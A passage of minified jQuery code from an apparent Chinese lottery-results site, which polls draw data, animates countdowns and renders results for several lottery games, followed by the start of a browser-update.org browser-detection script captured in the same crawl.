            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});

--- FILE ---
content_type: application/javascript
request_url: http://opticalfutures.com/js/update.min.js
body_size: 4192
content:
//(c)2025, MIT Style License <browser-update.org/LICENSE.txt>
//it is recommended to directly link to this file because we update the detection code
"use strict";var $bu_=new function(){var s=this;this.version="3.3.57";this.vsakt={c:"132",f:"135",s:"18.3",e:"132",i:"12",ios:"18.3",samsung:"27.0.6",o:"117",e_a:"133",o_a:"87.5",y:"25.2",v:"7.1",uc:"14.1.0"};this.vsinsecure_below={c:"130",f:"132",s:"11.1.1",e:"130",i:11,ios:"16.5",samsung:"26.0",o:"115",o_a:"84",y:"20",v:"7.0",uc:"13.8.3"};this.vsdefault={c:-3,f:-3,s:-2,e:17,i:11,ios:12,samsung:-3,o:-3,o_a:-3,y:-1,v:-1,uc:-0.2,a:535};this.names={c:"Chrome",f:'Firefox',s:'Safari',e:"Edge",i:'Internet Explorer',ios:"iOS",samsung:"Samsung Internet",o:'Opera',o_a:'Opera',e_a:"Edge",y:"Yandex Browser",v:"Vivaldi",uc:"UC Browser",a:"Android Browser",x:"Other",silk:"Silk"};this.get_browser=function(ua){var n,ua=(ua||navigator.userAgent).replace("_","."),r={n:"x",v:0,t:"other browser",age_years:undefined,no_device_update:false,available:s.vsakt};function ignore(reason,pattern){if(new RegExp(pattern,"i").test(ua))return reason;return false}
r.other=ignore("bot","Pagespeed|pingdom|Preview|ktxn|dynatrace|Ruxit|PhantomJS|Headless|Lighthouse|bot|spider|archiver|transcoder|crawl|checker|monitoring|prerender|screenshot|python-|php|uptime|validator|fetcher|facebook|slurp|google|yahoo|node|mail.ru|github|cloudflare|addthis|thumb|proxy|feed|fetch|favicon|link|http|scrape|seo|page|search console|AOLBuild|Teoma|Expeditor")||ignore("TV","SMART-TV|SmartTV")||ignore("niche browser","motorola edge|Comodo.Dragon|OculusBrowser|Falkon|Brave|Classic Browser|Dorado|LBBROWSER|Focus|waterfox|Firefox/56.2|Firefox/56.3|Whale|MIDP|k-meleon|sparrow|wii|Chromium|Puffin|Opera Mini|maxthon|maxton|dolfin|dolphin|seamonkey|opera mini|netfront|moblin|maemo|arora|kazehakase|epiphany|konqueror|rekonq|symbian|webos|PaleMoon|Basilisk|QupZilla|Otter|Midori|qutebrowser|slimjet")||ignore("mobile without upgrade path or landing page","OPR/44.12.2246|cros|kindle|tizen|silk|blackberry|bb10|RIM|PlayBook|meego|nokia|ucweb|ZuneWP7|537.85.10");r.embedded=/"QtWebEngine|Teams|Electron/i.test(ua);r.mobile=(/iphone|ipod|ipad|android|mobile|phone|ios|iemobile/i.test(ua));r.discontinued=(/netscape|greenbrowser|camino|flot|fennec|galeon|coolnovo/i.test(ua));var pats=[["CriOS.VV","c",'ios'],["FxiOS.VV","f",'ios'],["Trident.*rv:VV","i",'i'],["Trident.VV","i",'i'],["UCBrowser.VV","uc",'c'],["MSIE.VV","i",'i'],["Edge.VV","e",'e'],["Edg.VV","e",'c'],["EdgA.VV","e_a",'c'],["Vivaldi.VV","v",'c'],["Android.*OPR.VV","o_a",'c'],["OPR.VV","o",'c'],["YaBrowser.VV","y",'c'],["SamsungBrowser.VV","samsung",'c'],["Silk.VV","silk",'c'],["Chrome.VV","c",'c'],["Firefox.VV","f",'f'],[" OS.VV.*Safari","ios",'ios'],["Version.VV.*Safari","s",'s'],["Safari.VV","s",'s'],["Opera.*Version.VV","o"],["Opera.VV","o"]];var VV="(\\d+\\.?\\d+\\.?\\d*\\.?\\d*)";for(var i=0;i<pats.length;i++){if(ua.match(new RegExp(pats[i][0].replace("VV",VV),"i"))){r.n=pats[i][1];r.engine=pats[i][2];break;}}
r.fullv=RegExp.$1;r.v=parseFloat(r.fullv);if(/windows.nt.5|windows.nt.4|windows.nt.6.0|windows.95|windows.98|os x 10.2|os x 10.3|os x 10.4|os x 10.5/i.test(ua)){r.no_device_update=true;r.available={}}
